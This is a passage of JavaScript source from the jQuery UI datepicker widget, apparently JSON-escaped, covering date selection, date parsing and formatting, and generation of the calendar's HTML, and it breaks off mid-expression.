inst.selectedDay = inst.currentDay;\n                inst.drawMonth = inst.selectedMonth = inst.currentMonth;\n                inst.drawYear = inst.selectedYear = inst.currentYear;\n            } else {\n                date = new Date();\n                inst.selectedDay = date.getDate();\n                inst.drawMonth = inst.selectedMonth = date.getMonth();\n                inst.drawYear = inst.selectedYear = date.getFullYear();\n            }\n            this._notifyChange(inst);\n            this._adjustDate(target);\n        },\n\n        /* Action for selecting a new month/year. */\n        _selectMonthYear: function (id, select, period) {\n            var target = $(id),\n                inst = this._getInst(target[0]);\n\n            inst[\"selected\" + (period === \"M\" ? \"Month\" : \"Year\")] =\n                inst[\"draw\" + (period === \"M\" ? \"Month\" : \"Year\")] =\n                    parseInt(select.options[select.selectedIndex].value, 10);\n\n            this._notifyChange(inst);\n            this._adjustDate(target);\n        },\n\n        /* Action for selecting a day. */\n        _selectDay: function (id, month, year, td) {\n            var inst,\n                target = $(id);\n\n            if ($(td).hasClass(this._unselectableClass) || this._isDisabledDatepicker(target[0])) {\n                return;\n            }\n\n            inst = this._getInst(target[0]);\n            inst.selectedDay = inst.currentDay = $(\"a\", td).html();\n            inst.selectedMonth = inst.currentMonth = month;\n            inst.selectedYear = inst.currentYear = year;\n            this._selectDate(id, this._formatDate(inst,\n                inst.currentDay, inst.currentMonth, inst.currentYear));\n        },\n\n        /* Erase the input field and hide the date picker. */\n        _clearDate: function (id) {\n            var target = $(id);\n            this._selectDate(target, \"\");\n        },\n\n        /* Update the input field with the selected date. */\n        _selectDate: function (id, dateStr) {\n            var onSelect,\n                target = $(id),\n                inst = this._getInst(target[0]);\n\n            dateStr = (dateStr != null ? dateStr : this._formatDate(inst));\n            if (inst.input) {\n                inst.input.val(dateStr);\n            }\n            this._updateAlternate(inst);\n\n            onSelect = this._get(inst, \"onSelect\");\n            if (onSelect) {\n                onSelect.apply((inst.input ? inst.input[0] : null), [dateStr, inst]);  // trigger custom callback\n            } else if (inst.input) {\n                inst.input.trigger(\"change\"); // fire the change event\n            }\n\n            if (inst.inline) {\n                this._updateDatepicker(inst);\n            } else {\n                this._hideDatepicker();\n                this._lastInput = inst.input[0];\n                if (typeof (inst.input[0]) !== \"object\") {\n                    inst.input.focus(); // restore focus\n                }\n                this._lastInput = null;\n            }\n        },\n\n        /* Update any alternate field to synchronise with the main field. */\n        _updateAlternate: function (inst) {\n            var altFormat, date, dateStr,\n                altField = this._get(inst, \"altField\");\n\n            if (altField) { // update alternate field too\n                altFormat = this._get(inst, \"altFormat\") || this._get(inst, \"dateFormat\");\n                date = this._getDate(inst);\n                dateStr = this.formatDate(altFormat, date, this._getFormatConfig(inst));\n                $(altField).each(function () {\n                    $(this).val(dateStr);\n                });\n            }\n        },\n\n        /* Set as beforeShowDay function to prevent selection of weekends.\n         * @param  date  Date - the date to customise\n         * @return [boolean, string] - is this date selectable?, what is its CSS class?\n         */\n        noWeekends: function (date) {\n            var day = date.getDay();\n            return [(day > 0 && day < 6), \"\"];\n        },\n\n        /* Set as calculateWeek to determine the week of the year based on the ISO 8601 definition.\n         * @param  date  Date - the date to get the week for\n         * @return  number - the number of the week within the year that contains this date\n         */\n        iso8601Week: function (date) {\n            var time,\n                checkDate = new Date(date.getTime());\n\n            // Find Thursday of this week starting on Monday\n            checkDate.setDate(checkDate.getDate() + 4 - (checkDate.getDay() || 7));\n\n            time = checkDate.getTime();\n            checkDate.setMonth(0); // Compare with Jan 1\n            checkDate.setDate(1);\n            return Math.floor(Math.round((time - checkDate) / 86400000) / 7) + 1;\n        },\n\n        /* Parse a string value into a date object.\n         * See formatDate below for the possible formats.\n         *\n         * @param  format string - the expected format of the date\n         * @param  value string - the date in the above format\n         * @param  settings Object - attributes include:\n         *\t\t\t\t\tshortYearCutoff  number - the cutoff year for determining the century (optional)\n         *\t\t\t\t\tdayNamesShort\tstring[7] - abbreviated names of the days from Sunday (optional)\n         *\t\t\t\t\tdayNames\t\tstring[7] - names of the days from Sunday (optional)\n         *\t\t\t\t\tmonthNamesShort string[12] - abbreviated names of the months (optional)\n         *\t\t\t\t\tmonthNames\t\tstring[12] - names of the months (optional)\n         * @return  Date - the extracted date value or null if value is blank\n         */\n        parseDate: function (format, value, settings) {\n            if (format == null || value == null) {\n                throw \"Invalid arguments\";\n            }\n\n            value = (typeof value === \"object\" ? value.toString() : value + \"\");\n            if (value === \"\") {\n                return null;\n            }\n\n            var iFormat, dim, extra,\n                iValue = 0,\n                shortYearCutoffTemp = (settings ? settings.shortYearCutoff : null) || this._defaults.shortYearCutoff,\n                shortYearCutoff = (typeof shortYearCutoffTemp !== \"string\" ? shortYearCutoffTemp :\n                    new Date().getFullYear() % 100 + parseInt(shortYearCutoffTemp, 10)),\n                dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort,\n                dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames,\n                monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort,\n                monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames,\n                year = -1,\n                month = -1,\n                day = -1,\n                doy = -1,\n                literal = false,\n                date,\n                // Check whether a format character is doubled\n                lookAhead = function (match) {\n                    var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);\n                    if (matches) {\n                        iFormat++;\n                    }\n                    return matches;\n                },\n                // Extract a number from the string value\n                getNumber = function (match) {\n                    var isDoubled = lookAhead(match),\n                        size = (match === \"@\" ? 14 : (match === \"!\" ? 20 :\n                            (match === \"y\" && isDoubled ? 4 : (match === \"o\" ? 3 : 2)))),\n                        digits = new RegExp(\"^\\\\d{1,\" + size + \"}\"),\n                        num = value.substring(iValue).match(digits);\n                    if (!num) {\n                        throw \"Missing number at position \" + iValue;\n                    }\n                    iValue += num[0].length;\n                    return parseInt(num[0], 10);\n                },\n                // Extract a name from the string value and convert to an index\n                getName = function (match, shortNames, longNames) {\n                    var index = -1,\n                        names = $.map(lookAhead(match) ? longNames : shortNames, function (v, k) {\n                            return [[k, v]];\n                        }).sort(function (a, b) {\n                            return -(a[1].length - b[1].length);\n                        });\n\n                    $.each(names, function (i, pair) {\n                        var name = pair[1];\n                        if (value.substr(iValue, name.length).toLowerCase() === name.toLowerCase()) {\n                            index = pair[0];\n                            iValue += name.length;\n                            return false;\n                        }\n                    });\n                    if (index !== -1) {\n                        return index + 1;\n                    } else {\n                        throw \"Unknown name at position \" + iValue;\n                    }\n                },\n                // Confirm that a literal character matches the string value\n                checkLiteral = function () {\n                    if (value.charAt(iValue) !== format.charAt(iFormat)) {\n                        throw \"Unexpected literal at position \" + iValue;\n                    }\n                    iValue++;\n                };\n\n            for (iFormat = 0; iFormat < format.length; iFormat++) {\n                if (literal) {\n                    if (format.charAt(iFormat) === \"'\" && !lookAhead(\"'\")) {\n                        literal = false;\n                    } else {\n                        checkLiteral();\n                    }\n                } else {\n                    switch (format.charAt(iFormat)) {\n                        case \"d\":\n                            day = getNumber(\"d\");\n                            break;\n                        case \"D\":\n                            getName(\"D\", dayNamesShort, dayNames);\n                            break;\n                        case \"o\":\n                            doy = getNumber(\"o\");\n                            break;\n                        case \"m\":\n                            month = getNumber(\"m\");\n                            break;\n                        case \"M\":\n                            month = getName(\"M\", monthNamesShort, monthNames);\n                            break;\n                        case \"y\":\n                            year = getNumber(\"y\");\n                            break;\n                        case \"@\":\n                            date = new Date(getNumber(\"@\"));\n                            year = date.getFullYear();\n                            month = date.getMonth() + 1;\n                            day = date.getDate();\n                            break;\n                        case \"!\":\n                            date = new Date((getNumber(\"!\") - this._ticksTo1970) / 10000);\n                            year = date.getFullYear();\n                            month = date.getMonth() + 1;\n                            day = date.getDate();\n                            break;\n                        case \"'\":\n                            if (lookAhead(\"'\")) {\n                                checkLiteral();\n                            } else {\n                                literal = true;\n                            }\n                            break;\n                        default:\n                            checkLiteral();\n                    }\n                }\n            }\n\n            if (iValue < value.length) {\n                extra = value.substr(iValue);\n                if (!/^\\s+/.test(extra)) {\n                    throw \"Extra/unparsed characters found in date: \" + extra;\n                }\n            }\n\n            if (year === -1) {\n                year = new Date().getFullYear();\n            } else if (year < 100) {\n                year += new Date().getFullYear() - new Date().getFullYear() % 100 +\n                    (year <= shortYearCutoff ? 0 : -100);\n            }\n\n            if (doy > -1) {\n                month = 1;\n                day = doy;\n                do {\n                    dim = this._getDaysInMonth(year, month - 1);\n                    if (day <= dim) {\n                        break;\n                    }\n                    month++;\n                    day -= dim;\n                } while (true);\n            }\n\n            date = this._daylightSavingAdjust(new Date(year, month - 1, day));\n            if (date.getFullYear() !== year || date.getMonth() + 1 !== month || date.getDate() !== day) {\n                throw \"Invalid date\"; // E.g. 31/02/00\n            }\n            return date;\n        },\n\n        /* Standard date formats. */\n        ATOM: \"yy-mm-dd\", // RFC 3339 (ISO 8601)\n        COOKIE: \"D, dd M yy\",\n        ISO_8601: \"yy-mm-dd\",\n        RFC_822: \"D, d M y\",\n        RFC_850: \"DD, dd-M-y\",\n        RFC_1036: \"D, d M y\",\n        RFC_1123: \"D, d M yy\",\n        RFC_2822: \"D, d M yy\",\n        RSS: \"D, d M y\", // RFC 822\n        TICKS: \"!\",\n        TIMESTAMP: \"@\",\n        W3C: \"yy-mm-dd\", // ISO 8601\n\n        _ticksTo1970: (((1970 - 1) * 365 + Math.floor(1970 / 4) - Math.floor(1970 / 100) +\n            Math.floor(1970 / 400)) * 24 * 60 * 60 * 10000000),\n\n        /* Format a date object into a string value.\n         * The format can be combinations of the following:\n         * d  - day of month (no leading zero)\n         * dd - day of month (two digit)\n         * o  - day of year (no leading zeros)\n         * oo - day of year (three digit)\n         * D  - day name short\n         * DD - day name long\n         * m  - month of year (no leading zero)\n         * mm - month of year (two digit)\n         * M  - month name short\n         * MM - month name long\n         * y  - year (two digit)\n         * yy - year (four digit)\n         * @ - Unix timestamp (ms since 01/01/1970)\n         * ! - Windows ticks (100ns since 01/01/0001)\n         * \"...\" - literal text\n         * '' - single quote\n         *\n         * @param  format string - the desired format of the date\n         * @param  date Date - the date value to format\n         * @param  settings Object - attributes include:\n         *\t\t\t\t\tdayNamesShort\tstring[7] - abbreviated names of the days from Sunday (optional)\n         *\t\t\t\t\tdayNames\t\tstring[7] - names of the days from Sunday (optional)\n         *\t\t\t\t\tmonthNamesShort string[12] - abbreviated names of the months (optional)\n         *\t\t\t\t\tmonthNames\t\tstring[12] - names of the months (optional)\n         * @return  string - the date in the above format\n         */\n        formatDate: function (format, date, settings) {\n            if (!date) {\n                return \"\";\n            }\n\n            var iFormat,\n                dayNamesShort = (settings ? settings.dayNamesShort : null) || this._defaults.dayNamesShort,\n                dayNames = (settings ? settings.dayNames : null) || this._defaults.dayNames,\n                monthNamesShort = (settings ? settings.monthNamesShort : null) || this._defaults.monthNamesShort,\n                monthNames = (settings ? settings.monthNames : null) || this._defaults.monthNames,\n                // Check whether a format character is doubled\n                lookAhead = function (match) {\n                    var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);\n                    if (matches) {\n                        iFormat++;\n                    }\n                    return matches;\n                },\n                // Format a number, with leading zero if necessary\n                formatNumber = function (match, value, len) {\n                    var num = \"\" + value;\n                    if (lookAhead(match)) {\n                        while (num.length < len) {\n                            num = \"0\" + num;\n                        }\n                    }\n                    return num;\n                },\n                // Format a name, short or long as requested\n                formatName = function (match, value, shortNames, longNames) {\n                    return (lookAhead(match) ? longNames[value] : shortNames[value]);\n                },\n                output = \"\",\n                literal = false;\n\n            if (date) {\n                for (iFormat = 0; iFormat < format.length; iFormat++) {\n                    if (literal) {\n                        if (format.charAt(iFormat) === \"'\" && !lookAhead(\"'\")) {\n                            literal = false;\n                        } else {\n                            output += format.charAt(iFormat);\n                        }\n                    } else {\n                        switch (format.charAt(iFormat)) {\n                            case \"d\":\n                                output += formatNumber(\"d\", date.getDate(), 2);\n                                break;\n                            case \"D\":\n                                output += formatName(\"D\", date.getDay(), dayNamesShort, dayNames);\n                                break;\n                            case \"o\":\n                                output += formatNumber(\"o\",\n                                    Math.round((new Date(date.getFullYear(), date.getMonth(), date.getDate()).getTime() - new Date(date.getFullYear(), 0, 0).getTime()) / 86400000), 3);\n                                break;\n                            case \"m\":\n                                output += formatNumber(\"m\", date.getMonth() + 1, 2);\n                                break;\n                            case \"M\":\n                                output += formatName(\"M\", date.getMonth(), monthNamesShort, monthNames);\n                                break;\n                            case \"y\":\n                                output += (lookAhead(\"y\") ? date.getFullYear() :\n                                    (date.getYear() % 100 < 10 ? \"0\" : \"\") + date.getYear() % 100);\n                                break;\n                            case \"@\":\n                                output += date.getTime();\n                                break;\n                            case \"!\":\n                                output += date.getTime() * 10000 + this._ticksTo1970;\n                                break;\n                            case \"'\":\n                                if (lookAhead(\"'\")) {\n                                    output += \"'\";\n                                } else {\n                                    literal = true;\n                                }\n                                break;\n                            default:\n                                output += format.charAt(iFormat);\n                        }\n                    }\n                }\n            }\n            return output;\n        },\n\n        /* Extract all possible characters from the date format. */\n        _possibleChars: function (format) {\n            var iFormat,\n                chars = \"\",\n                literal = false,\n                // Check whether a format character is doubled\n                lookAhead = function (match) {\n                    var matches = (iFormat + 1 < format.length && format.charAt(iFormat + 1) === match);\n                    if (matches) {\n                        iFormat++;\n                    }\n                    return matches;\n                };\n\n            for (iFormat = 0; iFormat < format.length; iFormat++) {\n                if (literal) {\n                    if (format.charAt(iFormat) === \"'\" && !lookAhead(\"'\")) {\n                        literal = false;\n                    } else {\n                        chars += format.charAt(iFormat);\n                    }\n                } else {\n                    switch (format.charAt(iFormat)) {\n                        case \"d\":\n                        case \"m\":\n                        case \"y\":\n                        case \"@\":\n                            chars += \"0123456789\";\n                            break;\n                        case \"D\":\n                        case \"M\":\n                            return null; // Accept anything\n                        case \"'\":\n                            if (lookAhead(\"'\")) {\n                                chars += \"'\";\n                            } else {\n                                literal = true;\n                            }\n                            break;\n                        default:\n                            chars += format.charAt(iFormat);\n                    }\n                }\n            }\n            return chars;\n        },\n\n        /* Get a setting value, defaulting if necessary. */\n        _get: function (inst, name) {\n            return inst.settings[name] !== undefined ?\n                inst.settings[name] : this._defaults[name];\n        },\n\n        /* Parse existing date and initialise date picker. */\n        _setDateFromField: function (inst, noDefault) {\n            if (inst.input.val() === inst.lastVal) {\n                return;\n            }\n\n            var dateFormat = this._get(inst, \"dateFormat\"),\n                dates = inst.lastVal = inst.input ? inst.input.val() : null,\n                defaultDate = this._getDefaultDate(inst),\n                date = defaultDate,\n                settings = this._getFormatConfig(inst);\n\n            try {\n                date = this.parseDate(dateFormat, dates, settings) || defaultDate;\n            } catch (event) {\n                dates = (noDefault ? \"\" : dates);\n            }\n            inst.selectedDay = date.getDate();\n            inst.drawMonth = inst.selectedMonth = date.getMonth();\n            inst.drawYear = inst.selectedYear = date.getFullYear();\n            inst.currentDay = (dates ? date.getDate() : 0);\n            inst.currentMonth = (dates ? date.getMonth() : 0);\n            inst.currentYear = (dates ? date.getFullYear() : 0);\n            this._adjustInstDate(inst);\n        },\n\n        /* Retrieve the default date shown on opening. */\n        _getDefaultDate: function (inst) {\n            return this._restrictMinMax(inst,\n                this._determineDate(inst, this._get(inst, \"defaultDate\"), new Date()));\n        },\n\n        /* A date may be specified as an exact value or a relative one. */\n        _determineDate: function (inst, date, defaultDate) {\n            var offsetNumeric = function (offset) {\n                    var date = new Date();\n                    date.setDate(date.getDate() + offset);\n                    return date;\n                },\n                offsetString = function (offset) {\n                    try {\n                        return $.datepicker.parseDate($.datepicker._get(inst, \"dateFormat\"),\n                            offset, $.datepicker._getFormatConfig(inst));\n                    } catch (e) {\n                        // Ignore\n                    }\n\n                    var date = (offset.toLowerCase().match(/^c/) ?\n                        $.datepicker._getDate(inst) : null) || new Date(),\n                        year = date.getFullYear(),\n                        month = date.getMonth(),\n                        day = date.getDate(),\n                        pattern = /([+\\-]?[0-9]+)\\s*(d|D|w|W|m|M|y|Y)?/g,\n                        matches = pattern.exec(offset);\n\n                    while (matches) {\n                        switch (matches[2] || \"d\") {\n                            case \"d\" :\n                            case \"D\" :\n                                day += parseInt(matches[1], 10);\n                                break;\n                            case \"w\" :\n                            case \"W\" :\n                                day += parseInt(matches[1], 10) * 7;\n                                break;\n                            case \"m\" :\n                            case \"M\" :\n                                month += parseInt(matches[1], 10);\n                                day = Math.min(day, $.datepicker._getDaysInMonth(year, month));\n                                break;\n                            case \"y\":\n                            case \"Y\" :\n                                year += parseInt(matches[1], 10);\n                                day = Math.min(day, $.datepicker._getDaysInMonth(year, month));\n                                break;\n                        }\n                        matches = pattern.exec(offset);\n                    }\n                    return new Date(year, month, day);\n                },\n                newDate = (date == null || date === \"\" ? defaultDate : (typeof date === \"string\" ? offsetString(date) :\n                    (typeof date === \"number\" ? (isNaN(date) ? defaultDate : offsetNumeric(date)) : new Date(date.getTime()))));\n\n            newDate = (newDate && newDate.toString() === \"Invalid Date\" ? defaultDate : newDate);\n            if (newDate) {\n                newDate.setHours(0);\n                newDate.setMinutes(0);\n                newDate.setSeconds(0);\n                newDate.setMilliseconds(0);\n            }\n            return this._daylightSavingAdjust(newDate);\n        },\n\n        /* Handle switch to/from daylight saving.\n         * Hours may be non-zero on daylight saving cut-over:\n         * > 12 when midnight changeover, but then cannot generate\n         * midnight datetime, so jump to 1AM, otherwise reset.\n         * @param  date  (Date) the date to check\n         * @return  (Date) the corrected date\n         */\n        _daylightSavingAdjust: function (date) {\n            if (!date) {\n                return null;\n            }\n            date.setHours(date.getHours() > 12 ? date.getHours() + 2 : 0);\n            return date;\n        },\n\n        /* Set the date(s) directly. */\n        _setDate: function (inst, date, noChange) {\n            var clear = !date,\n                origMonth = inst.selectedMonth,\n                origYear = inst.selectedYear,\n                newDate = this._restrictMinMax(inst, this._determineDate(inst, date, new Date()));\n\n            inst.selectedDay = inst.currentDay = newDate.getDate();\n            inst.drawMonth = inst.selectedMonth = inst.currentMonth = newDate.getMonth();\n            inst.drawYear = inst.selectedYear = inst.currentYear = newDate.getFullYear();\n            if ((origMonth !== inst.selectedMonth || origYear !== inst.selectedYear) && !noChange) {\n                this._notifyChange(inst);\n            }\n            this._adjustInstDate(inst);\n            if (inst.input) {\n                inst.input.val(clear ? \"\" : this._formatDate(inst));\n            }\n        },\n\n        /* Retrieve the date(s) directly. */\n        _getDate: function (inst) {\n            var startDate = (!inst.currentYear || (inst.input && inst.input.val() === \"\") ? null :\n                this._daylightSavingAdjust(new Date(\n                    inst.currentYear, inst.currentMonth, inst.currentDay)));\n            return startDate;\n        },\n\n        /* Attach the onxxx handlers.  These are declared statically so\n         * they work with static code transformers like Caja.\n         */\n        _attachHandlers: function (inst) {\n            var stepMonths = this._get(inst, \"stepMonths\"),\n                id = \"#\" + inst.id.replace(/\\\\\\\\/g, \"\\\\\");\n            inst.dpDiv.find(\"[data-handler]\").map(function () {\n                var handler = {\n                    prev: function () {\n                        $.datepicker._adjustDate(id, -stepMonths, \"M\");\n                    },\n                    next: function () {\n                        $.datepicker._adjustDate(id, +stepMonths, \"M\");\n                    },\n                    hide: function () {\n                        $.datepicker._hideDatepicker();\n                    },\n                    today: function () {\n                        $.datepicker._gotoToday(id);\n                    },\n                    selectDay: function () {\n                        $.datepicker._selectDay(id, +this.getAttribute(\"data-month\"), +this.getAttribute(\"data-year\"), this);\n                        return false;\n                    },\n                    selectMonth: function () {\n                        $.datepicker._selectMonthYear(id, this, \"M\");\n                        return false;\n                    },\n                    selectYear: function () {\n                        $.datepicker._selectMonthYear(id, this, \"Y\");\n                        return false;\n                    }\n                };\n                $(this).bind(this.getAttribute(\"data-event\"), handler[this.getAttribute(\"data-handler\")]);\n            });\n        },\n\n        /* Generate the HTML for the current state of the date picker. */\n        _generateHTML: function (inst) {\n            var maxDraw, prevText, prev, nextText, next, currentText, gotoDate,\n                controls, buttonPanel, firstDay, showWeek, dayNames, dayNamesMin,\n                monthNames, monthNamesShort, beforeShowDay, showOtherMonths,\n                selectOtherMonths, defaultDate, html, dow, row, group, col, selectedDate,\n                cornerClass, calender, thead, day, daysInMonth, leadDays, curRows, numRows,\n                printDate, dRow, tbody, daySettings, otherMonth, unselectable,\n                tempDate = new Date(),\n                today = this._daylightSavingAdjust(\n                    new Date(tempDate.getFullYear(), tempDate.getMonth(), tempDate.getDate())), // clear time\n                isRTL = this._get(inst, \"isRTL\"),\n                showButtonPanel = this._get(inst, \"showButtonPanel\"),\n                hideIfNoPrevNext = this._get(inst, \"hideIfNoPrevNext\"),\n                navigationAsDateFormat = this._get(inst, \"navigationAsDateFormat\"),\n                numMonths = this._getNumberOfMonths(inst),\n                showCurrentAtPos = this._get(inst, \"showCurrentAtPos\"),\n                stepMonths = this._get(inst, \"stepMonths\"),\n                isMultiMonth = (numMonths[0] !== 1 || numMonths[1] !== 1),\n                currentDate = this._daylightSavingAdjust((!inst.currentDay ? new Date(9999, 9, 9) :\n                    new Date(inst.currentYear, inst.currentMonth, inst.currentDay))),\n                minDate = this._getMinMaxDate(inst, \"min\"),\n                maxDate = this._getMinMaxDate(inst, \"max\"),\n                drawMonth = inst.drawMonth - showCurrentAtPos,\n                drawYear = inst.drawYear;\n\n            if (drawMonth < 0) {\n                drawMonth += 12;\n                drawYear--;\n            }\n            if (maxDate) {\n                maxDraw = this._daylightSavingAdjust(new Date(maxDate.getFullYear(),\n                    maxDate.getMonth() - (numMonths[0] * numMonths[1]) + 1, maxDate.getDate()));\n                maxDraw = (minDate && maxDraw < minDate ? minDate : maxDraw);\n                while (this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1)) > maxDraw) {\n                    drawMonth--;\n                    if (drawMonth < 0) {\n                        drawMonth = 11;\n                        drawYear--;\n                    }\n                }\n            }\n            inst.drawMonth = drawMonth;\n            inst.drawYear = drawYear;\n\n            prevText = this._get(inst, \"prevText\");\n            prevText = (!navigationAsDateFormat ? prevText : this.formatDate(prevText,\n                this._daylightSavingAdjust(new Date(drawYear, drawMonth - stepMonths, 1)),\n                this._getFormatConfig(inst)));\n\n            prev = (this._canAdjustMonth(inst, -1, drawYear, drawMonth) ?\n                \"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click'\" +\n                \" title='\" + prevText + \"'><span class='ui-icon ui-icon-circle-triangle-\" + (isRTL ? \"e\" : \"w\") + \"'>\" + prevText + \"</span></a>\" :\n                (hideIfNoPrevNext ? \"\" : \"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='\" + prevText + \"'><span class='ui-icon ui-icon-circle-triangle-\" + (isRTL ? \"e\" : \"w\") + \"'>\" + prevText + \"</span></a>\"));\n\n            nextText = this._get(inst, \"nextText\");\n            nextText = (!navigationAsDateFormat ? nextText : this.formatDate(nextText,\n                this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),\n                this._getFormatConfig(inst)));\n\n            next = (this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?\n                \"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'\" +\n                \" title='\" + nextText + \"'><span class='ui-icon ui-icon-circle-triangle-\" + (isRTL ? \"w\" : \"e\") + \"'>\" + nextText + \"</span></a>\" :\n                (hideIfNoPrevNext ? \"\" : \"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='\" + nextText + \"'><span class='ui-icon ui-icon-circle-triangle-\" + (isRTL ? \"w\" : \"e\") + \"'>\" + nextText + \"</span></a>\"));\n\n            currentText = this._get(inst, \"currentText\");\n            gotoDate = (this._get(inst, \"gotoCurrent\") && inst.currentDay ? currentDate : today);\n            currentText = (!navigationAsDateFormat ? currentText :\n                this.formatDate(currentText, gotoDate, this._getFormatConfig(inst)));\n\n            controls = (!inst.inline ? \"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>\" +\n                this._get(inst, \"closeText\") + \"</button>\" : \"\");\n\n            buttonPanel = (showButtonPanel) ? \"<div class='ui-datepicker-buttonpane ui-widget-content'>\" + (isRTL ? controls : \"\") +\n                (this._isInRange(inst, gotoDate) ? \"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'\" +\n                    \">\" + currentText + \"</button>\" : \"\") + (isRTL ? \"\" : controls) + \"</div>\" : \"\";\n\n            firstDay = parseInt(this._get(inst, \"firstDay\"), 10);\n            firstDay = (isNaN(firstDay) ? 0 : firstDay);\n\n            showWeek = this._get(inst, \"showWeek\");\n            dayNames = this._get(inst, \"dayNames\");\n            dayNamesMin = this._get(inst, \"dayNamesMin\");\n            monthNames = this._get(inst, \"monthNames\");\n            monthNamesShort = this._get(inst, \"monthNamesShort\");\n            beforeShowDay = this._get(inst, \"beforeShowDay\");\n            showOtherMonths = this._get(inst, \"showOtherMonths\");\n            selectOtherMonths = this._get(inst, \"selectOtherMonths\");\n            defaultDate = this._getDefaultDate(inst);\n            html = \"\";\n            dow;\n            for (row = 0; row < numMonths[0]; row++) {\n                group = \"\";\n                this.maxRows = 4;\n                for (col = 0; col < numMonths[1]; col++) {\n                    selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay));\n                    cornerClass = \" ui-corner-all\";\n                    calender = \"\";\n                    if (isMultiMonth) {\n                        calender += \"<div class='ui-datepicker-group\";\n                        if (numMonths[1] > 1) {\n                            switch (col) {\n                                case 0:\n                                    calender += \" ui-datepicker-group-first\";\n                                    cornerClass = \" ui-corner-\" + (isRTL ? \"right\" : \"left\");\n                                    break;\n                                case numMonths[1] - 1:\n                                    calender += \" ui-datepicker-group-last\";\n                                    cornerClass = \" ui-corner-\" + (isRTL ? \"left\" : \"right\");\n                                    break;\n                                default:\n                                    calender += \" ui-datepicker-group-middle\";\n                                    cornerClass = \"\";\n                                    break;\n                            }\n                        }\n                        calender += \"'>\";\n                    }\n                    calender += \"<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix\" + cornerClass + \"'>\" +\n                        (/all|left/.test(cornerClass) && row === 0 ? (isRTL ? next : prev) : \"\") +\n                        (/all|right/.test(cornerClass) && row === 0 ? (isRTL ? prev : next) : \"\") +\n                        this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,\n                            row > 0 || col > 0, monthNames, monthNamesShort) + // draw month headers\n                        \"</div><table class='ui-datepicker-calendar'><thead>\" +\n                        \"<tr>\";\n                    thead = (showWeek ? \"<th class='ui-datepicker-week-col'>\" + this._get(inst, \"weekHeader\") + \"</th>\" : \"\");\n                    for (dow = 0; dow < 7; dow++) { // days of the week\n                        day = (dow + firstDay) % 7;\n                        thead += \"<th\" + ((dow + firstDay + 6) % 7 >= 5 ? \" class='ui-datepicker-week-end'\" : \"\") + \">\" +\n                            \"<span title='\" + dayNames[day] + \"'>\" + dayNamesMin[day] + \"</span></th>\";\n                    }\n                    calender += thead + \"</tr></thead><tbody>\";\n                    daysInMonth = this._getDaysInMonth(drawYear, drawMonth);\n                    if (drawYear === inst.selectedYear && drawMonth === inst.selectedMonth) {\n                        inst.selectedDay = Math.min(inst.selectedDay, daysInMonth);\n                    }\n                    leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;\n                    curRows = Math.ceil((leadDays + daysInMonth) / 7); // calculate the number of rows to generate\n                    numRows = (isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows); //If multiple months, use the higher number of rows (see #7043)\n                    this.maxRows = numRows;\n                    printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));\n                    for (dRow = 0; dRow < numRows; dRow++) { // create date picker rows\n                        calender += \"<tr>\";\n                        tbody = (!showWeek ? \"\" : \"<td class='ui-datepicker-week-col'>\" +\n                            this._get(inst, \"calculateWeek\")(printDate) + \"</td>\");\n                        for (dow = 0; dow < 7; dow++) { // create date picker days\n                            daySettings = (beforeShowDay ?\n                                beforeShowDay.apply((inst.input ? inst.input[0] : null), [printDate]) : [true, \"\"]);\n                            otherMonth = (printDate.getMonth() !== drawMonth);\n                            unselectable = (otherMonth && !selectOtherMonths) || !daySettings[0] ||\n                                (minDate && printDate < minDate) || (maxDate && printDate > maxDate);\n                            tbody += \"<td class='\" +\n                                ((dow + firstDay + 6) % 7 >= 5 ? \" ui-datepicker-week-end\" : \"\") + // highlight weekends\n                                (otherMonth ? \" ui-datepicker-other-month\" : \"\") + // highlight days from other months\n                                ((printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent) || // user pressed key\n                                (defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime()) ?\n                                    // or defaultDate is current printedDate and defaultDate is selectedDate\n                                    \" \" + this._dayOverClass : \"\") + // highlight selected day\n                                (unselectable ? \" \" + this._unselectableClass + \" ui-state-disabled\" : \"\") +  // highlight unselectable days\n                                (otherMonth && !showOtherMonths ? \"\" : \" \" + daySettings[1] + // highlight custom dates\n                                    (printDate.getTime() === currentDate.getTime() ? \" \" + this._currentClass : \"\") + // highlight selected day\n                                    (printDate.getTime() === today.getTime() ? \" ui-datepicker-today\" : \"\")) + \"'\" + // highlight today (if different)\n                                ((!otherMonth || showOtherMonths) && daySettings[2] ? \" title='\" + daySettings[2].replace(/'/g, \"&#39;\") + \"'\" : \"\") + // cell title\n                                (unselectable ? \"\" : \" data-handler='selectDay' data-event='click' data-month='\" + printDate.getMonth() + \"' data-year='\" + printDate.getFullYear() + \"'\") + \">\" + // actions\n                                (otherMonth && !showOtherMonths ? \"&#xa0;\" : // display for other months\n                                    (unselectable ? \"<span class='ui-state-default'>\" + printDate.getDate() + \"</span>\" : \"<a class='ui-state-default\" +\n                                        (printDate.getTime() === today.getTime() ? \" ui-state-highlight\" : \"\") +\n                                        (printDate.getTime() === currentDate.getTime() ? \" ui-state-active\" : \"\") + // highlight selected day\n                                        (otherMonth ? \" ui-priority-secondary\" : \"\") + // 